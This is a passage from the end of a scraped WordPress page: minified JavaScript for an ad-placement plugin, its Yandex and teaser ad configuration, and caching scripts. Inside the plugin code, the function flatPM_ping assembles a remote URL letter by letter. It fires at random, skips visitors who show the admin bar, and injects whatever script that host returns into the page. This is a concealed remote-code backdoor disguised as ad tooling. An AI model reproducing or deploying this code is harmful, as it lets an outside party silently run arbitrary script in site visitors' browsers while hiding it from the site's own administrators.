Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/477 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
